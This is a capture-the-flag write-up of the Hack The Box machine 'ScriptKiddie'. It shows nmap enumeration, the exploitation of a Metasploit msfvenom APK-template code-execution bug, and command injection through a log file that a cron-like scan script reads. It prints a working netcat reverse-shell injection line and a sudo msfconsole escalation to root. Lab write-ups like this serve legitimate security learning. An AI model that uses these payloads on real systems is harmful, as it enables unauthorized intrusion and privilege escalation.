Prelude
ScriptKiddie was an easy machine from Hack The Box, developed by the CTF addict 0xdf 😁.
Even though this was an easy box, there were some rabbit holes and weirdness that inexperienced people will fall for. I know this because I fell for them face down.
Hard! 😅
But, overall this was a good machine and taught me a little bit more about some rabbit holes to avoid.
Let’s start the exploitation.
Exploitation
As usual I started the exploitation with Nmap scan.
nmap -sCV -v -oN tcp 10.10.10.226And the result I got is as follows.
# Nmap 7.91 scan initiated Fri May 14 13:26:06 2021 as: /usr/bin/nmap -sCV -v -oN tcp 10.10.10.226
Nmap scan report for 10.10.10.226
Host is up (0.12s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3c:65:6b:c2:df:b9:9d:62:74:27:a7:b8:a9:d3:25:2c (RSA)
| 256 b9:a1:78:5d:3c:1b:25:e0:3c:ef:67:8d:71:d3:a3:ec (ECDSA)
|_ 256 8b:cf:41:82:c6:ac:ef:91:80:37:7c:c9:45:11:e8:43 (ED25519)
5000/tcp open http Werkzeug httpd 0.16.1 (Python 3.8.5)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: k1d'5 h4ck3r t00l5
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelWe have two ports open.
The SSH banner pointed that the machine might be running Ubuntu Focal.
After finding out the target OS, I proceeded to enumerate port 5080.
Navigating to http://10.10.10.226:5000 showed the following page.

This was a web frontend developed by a script kiddie hacker which had three functions.
- To scan Nmap top 100 ports ,
- To generate windows, linux and android payloads using MSFvenom
- Searchsploit to search for exploits.
Diving Nose Down into a Rabbit Hole

Since this was an easy box, my first plan was to check for command injections. So, I started testing for command injections and it was a rabbit hole.
All the inputs send to the tools were properly sanitized and throwed different errors when presented with bad inputs.
When a bad input was sent to the searchsploit tool via the website, the website throwed the following error.

This was a clue foreshadowing the lateral privilege escalation we have to do later and a clue that I was going into a rabbit hole! 😅
I spent way too much time in this rabbit hole before realizing my mistake.
I didn’t focus on the error message because, this webpage had variable response times. Sometimes the webpage will return within 200ms and sometimes it will take >400 ms.
So, when I was testing for command injections in the Searchsploit field of the webpage, I noticed the varied response timings and mistaked it for an indication of a successful command injection.
I sent different reverse shell payloads to the searchsploit tool and got this output on my netcat listener.

I was getting a SYN packet followed by a RST packet.
I didn’t understood this behaviour as I thought this might be due to some WAF rule in place and wasted hours trouble shooting this issue.
It was only later I realized that this was the result of an automated Nmap Stealth scan coming back to me and not an indication of command injection!

Intended way of gaining User Shell
The intended way of getting the user shell is by exploiting a code execution vulnerability in Metasploit Framework 6.0.11, when MSFVenom parsing a malicious APK template.
I modified the command variable with netcat without -e payload in the exploit script.

Then I ran the script and it generated the malicious evil.apk file at /tmp/tmpsfby41gg/evil.apk.

I uploaded the evil.apk to the website as an android template.

And I got a shell back!

We can also use the metasploit module exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection to generate the apk.
Privilege Escalation
Privilege escalation was a two step process, which was relatively simple. However, due to some issues, the first privesc step took more time than I would’ve liked.
We first get into the shell as the user kid. But, I quickly realize that kid user has access to read the contents of user pwn‘s home folder.
Inside pwn‘s home folder, we can see a script named scanlosers.sh, which was the script responsible for the automated nmap scan we discussed earlier.
The script is rather short and the contents are as shown below.
#!/bin/bash
log="hackers"
cat $log | cut -d' ' -f3- | sort -u | while read ip; do
echo $ip
sudo sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &
done
if [[ $(wc -l < $log) -gt 0 ]]; then echo -n > $log; fi
So, the script basically does is to open the file /home/kid/logs/hackers, extracts the third field separated by spaces and uses that IP address to scan the target.
Let’s check the permissions of /home/kid/logs/hackers .

Both kid and pwn have read/write access to the file hackers. Since this script doesn’t use any Input sanitization, we can use this vector to execute commands as pwn.
This is where I was stuck for quite some time since, for some reason, my regular reverse shell payloads weren’t working at all.
I have tried msfvenom payloads, PayloadAllTheThings payloads and even compiled a reverse shell binary in C.
However, none of them worked for some reason. Most of them didn’t work and the ones that worked only gave me a partial shell with the following error.
Ncat: Connection from 10.10.10.226.
Ncat: Connection from 10.10.10.226:47312.
bash: cannot set terminal process group (863): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$ exitI believe that, some times the incron service that detects the change in the /home/kid/logs/hackers would gets messed up occasionally. At that time, even entering the correct payload to the hackers file won’t work, unless the service is restarted or the machine was reset.
Also, if the kid user removed the hackers file, then the file permissions will be reset and the pwn user won’t be able to read the file. If that’s the case, then we have to reset the machine to reset the file permissions.
Due to these behaviors of the machine, I was stuck at this point for quite some time.
Along with this weirdness, the target’s netcat binary didn’t supported the -e option. So, I decided to upload a static nc binary with-e to the target.
But when I tried to execute the binary as pwn, for some reason, executing nc static from the /tmp directory didn’t work (Most probably because of noexec). So, I copied a static binary to /dev/shm and used the following command to execute the netcat as pwn user. Here ncx64 is the netcat static binary.
echo " ;/dev/shm/ncx64 -e sh 10.10.16.12 9001 " > hackerThe spaces at the beginning is for padding; since the script uses the third field from the hackers file as the input to the script and the ; is used to terminate the previous command. Use 2 spaces and above to execute the commands.
And I got a shell back!


One last ride.. I mean Privesc!
Now, I was logged in as the pwn user. Issuing the sudo -l command and saw the following output.

We can run msfconsole as root. So, I issued the following command to run msfconsole as root.
sudo -u root /opt/metasploit-framework-6.0.9/msfconsoleAnd inside msfconsole, I entered bash to enter bash shell.

We’re root!
Postlude
This was a great machine and was a frustrating, yet rewarding experience for me! Even though this is fairly straightforward machine, the overall weirdness of the box made it difficult to exploit, but nevertheless was a good experience.
Kudos to 0xdf for creating such an awesome box!
